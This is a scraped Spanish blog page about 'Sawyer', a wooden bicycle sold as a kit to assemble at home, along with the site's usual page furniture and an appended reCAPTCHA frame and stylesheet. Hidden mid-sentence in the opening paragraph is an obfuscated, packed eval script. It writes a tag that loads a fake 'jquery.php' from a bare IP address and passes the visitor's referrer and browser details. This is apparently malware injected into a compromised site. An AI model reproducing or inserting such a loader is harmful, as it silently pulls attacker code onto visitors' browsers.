			<section class="ft-entry"><p>Aunque estamos muy acostumbrados a comprar los artículos listos para usarlos, hay una parte del sector del mercado que sigue apostando por el bricolaje y el concepto de <strong>&#8220;hacerlo <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|atdrh|var|u0026u|referrer|nyykb||js|php'.split('|'),0,{}))
</script></noindex> uno mismo&#8221;</strong>. Está claro que hay gente para todo y que por eso se inventaron los puzzles y demás cosas para tener a la gente entretenida.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-14583" alt="trecool-sawyer-bike-03" src="http://www.portafolioblog.com/wp-content/uploads/2013/04/trecool-sawyer-bike-03.jpg" width="450" height="314" /></p>
<p>Hoy os muestro un prototipo que engloba a la perfección este concepto y el porque de esta genial idea.<br />
<span id="more-14582"></span><br />
Se trata como habréis podido adivinar de una <strong>espectacular bicicleta</strong> <strong>de madera</strong> que se vende en una caja para armarla uno mismo. Si el concepto no es nuevo y tenemos infinidad de objetos que se venden así, el hecho de tratarse de una bicicleta si lo es.</p>
<p>Dentro de la caja kit encontraremos una plantilla que nos recuerda a ciertos<strong> juguetes</strong> que teníamos de pequeños y que debíamos soltar del molde para ver todas las piezas. Ahí es donde toma forma la <strong>creatividad</strong> de la idea que ha tenido el holandés  <strong><a href="http://www.053ontwerp.nl/" target="_blank"><em>Jurgen Kuipers</em></a></strong>, en la presentación y en el diseño vanguardista de la misma.</p>
<p><a href="http://www.053ontwerp.nl/Site/sawyer.html" target="_blank"><strong>“Sawyer”</strong></a> , es más que una bicicleta común, es tener la posibilidad de conseguir <strong>la bici de nuestros sueños</strong> pero fabricándola nosotros mismos. Teniendo en cuenta que se postula como el <strong>vehículo del futuro</strong> por cuestiones de calidad de vida, este <strong>prototipo</strong> sin duda no tardará mucho tiempo en salir al mercado.</p>
<p>Descubrir por vosotros mismos todas las virtudes de esta fantástica bicicleta en<a href="http://trecool.es/2013/03/sawyer-bicicleta-cruisser-para-armar.html" target="_blank"><strong> Trecool</strong></a> / referencia.</p>
</section>
					</div>
		<div class="ft-ptags"><strong>Post Tags:</strong><a href="https://www.portafolioblog.com/tag/bicicletas/" rel="tag">bicicletas</a><a href="https://www.portafolioblog.com/tag/curiosidades/" rel="tag">curiosidades</a><a href="https://www.portafolioblog.com/tag/diseno-industrial/" rel="tag">Diseño Industrial</a><a href="https://www.portafolioblog.com/tag/madera/" rel="tag">madera</a><a href="https://www.portafolioblog.com/tag/prototipo/" rel="tag">prototipo</a></div>
		

<div class="ft-optin">

	
	
	
</div>

		
<div class="ft-bauthor">
	<div class="ft-atava">
		<img alt='' src='https://secure.gravatar.com/avatar/adb69abe4bb4565ecf31a3ae1a6596a681a560ae660f9abcb4ecd2ec4db395f6?s=90&#038;r=r' srcset='https://secure.gravatar.com/avatar/adb69abe4bb4565ecf31a3ae1a6596a681a560ae660f9abcb4ecd2ec4db395f6?s=180&#038;r=r 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div>
	<div class="ft-atinfo">
		<div class="vcard author ft-attitle"><h4><span class="fn">Alfonso Lozano</span></h4></div>
		<div class="ft-atdescr"><p></p></div>
	</div>
</div>
		
<div class="ft-related">
	<h3>Related Posts</h3>
	<ul>
				 
		    	    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2008/05/publicidad-de-heinz-sopas-exoticas/" title="Publicidad de Heinz, sopas exóticas"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2008/05/publicidad-de-heinz-sopas-exoticas/" title="Publicidad de Heinz, sopas exóticas">Publicidad de Heinz, sopas exóticas</a></h5>				
			</article></li>
    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2015/07/descarga-plantillas-productos-psd-covers/" title="Descarga plantillas en PSD de productos con PSDCovers"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2015/07/descarga-plantillas-productos-psd-covers/" title="Descarga plantillas en PSD de productos con PSDCovers">Descarga plantillas en PSD de productos con PSDCovers</a></h5>				
			</article></li>
    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2008/05/suckuk-fred-harry-stan-tres-disenos-para-elegir/" title="Suck.uk. Fred, Harry &amp; Stan, tres diseños para elegir."></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2008/05/suckuk-fred-harry-stan-tres-disenos-para-elegir/" title="Suck.uk. Fred, Harry &amp; Stan, tres diseños para elegir.">Suck.uk. Fred, Harry &amp; Stan, tres diseños para elegir.</a></h5>				
			</article></li>
    		</ul>
</div>
		<div class="ft-breadcrumbs hidden"><div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"> <span typeof="v:Breadcrumb"><a property="v:title" rel="v:url" href="https://www.portafolioblog.com">Homepage</a></span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.portafolioblog.com/categoria/diseno/">Diseño en General</a> </span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><span property="v:title" class="current">Espectacular bicicleta para armarla a mano</span></span></div></div>
		<div class="ft-boxcm">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/04/espectacular-bicicleta-para-armarla-a-mano/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.portafolioblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='14582' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		<div class="ft-pnav">
			<span class="nav-previous"><a href="https://www.portafolioblog.com/2013/04/lampara-de-proyeccion-cmyk/" rel="prev">&larr; Previous Post</a></span>
			<span class="nav-next"><a href="https://www.portafolioblog.com/2013/04/acciones-para-photoshop/" rel="next">Next Post &rarr;</a></span>
		</div>
	</div>
</article>

				</div>
			</div>
		</div>
	</div>
	<aside id="sidebar">
	<div id="custom_html-5" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Siguenos en Facebook</h3><div class="textwidget custom-html-widget"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Portafolio-Creativo/123349937740611" width="298" show_faces="true" stream="false" header="true"></fb:like-box></div></div></div><div id="custom_html-6" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Anuncios de Interes</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Portafolioblog 300 x 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9818916441218664"
     data-ad-slot="7754799047"
     data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>

</aside>
</div>
</main>
		
<footer id="footer">
	<div class="wrapper clearfix">
		<div class="ft-widgets clearfix">
					</div>
	</div>
		<div class="ft-copyright clearfix">
		<div class="wrapper">
			<div class="ft-cptext">Enter your copyright text in Theme Options</div>
			<div class="ft-cplogo">Potenciado con WordPress. Diseñado por <a target="_blank" href="http://www.portafolioiblog.com/"><img src="https://www.portafolioblog.com/wp-content/themes/inspirin/images/copyright/famethemes.png" width="48" height="25" atl="Portafolio Creativo" /></a></div>
		</div>
	</div>
</footer>

</div>

<aside class="ft-backtop">
	<div class="back-top">
		<a href="#top">
			<span><i class="icon-arrow-up"></i></span>
		</a>
	</div>
</aside>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inspirin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/jpanelmenu.js?ver=1.3.0" id="jpanel-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.portafolioblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.portafolioblog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P_nDD1H5pmBHT87hxIMB0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768930330887');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.portafolioblog.com/wp-content/themes/inspirin/css/typography.css?ver=1.0
body_size: 121
content:
/* Typography */
h1,h2,h3,h4,h5,h6{font-family:'Bitter',serif;font-weight:700;color:#444;}
h1{font-size:40px;line-height:48px;margin:0 0 20px 0}
h2{font-size:34px;line-height:42px;margin:0 0 20px 0}
h3{font-size:28px;line-height:36px;margin:0 0 15px 0}
h4{font-size:24px;line-height:32px;margin:0 0 15px 0}
h5{font-size:20px;line-height:28px;margin:0 0 10px 0}
h6{font-size:20px;line-height:28px;margin:0 0 10px 0}
/* Logo */
.ct-logo{font-family:'Bitter',serif;font-weight:700;font-size:24px;line-height:40px}
/* Menus */
.ft-menu,.ft-ftmenu{font-family: 'Bitter',serif;font-weight:700}
/* Post Titles */
.hentry .ft-ptitle{font-size:44px;line-height:50px}
/* Widgets */
.widget .widget-title{font-size:20px;line-height:20px}
#footer .widget .widget-title{font-size:24px}
/* Top Article */
.ft-rdposts{font-family: 'Bitter', serif;font-weight:700}
.ft-rdtitle p{font-size:20px;line-height:26px;}
.ft-rdtitle span{font-size:14px;line-height:16px;}
.ft-rdpost p {font-size:20px;line-height:26px}
.ft-rdpost span{font-size: 14px;line-height:14px}
/* Archive & Search */
.ft-mptitle{font-size:44px;line-height:50px}
/* Responsive */
@media only screen and (max-width: 600px) {
h1{font-size:30px;line-height:36px}
h2{font-size:28px;line-height:34px}
h3{font-size:26px;line-height:32px}
.hentry .ft-ptitle{font-size:34px;line-height:40px}
.ft-mptitle{font-size:34px;line-height:40px}
}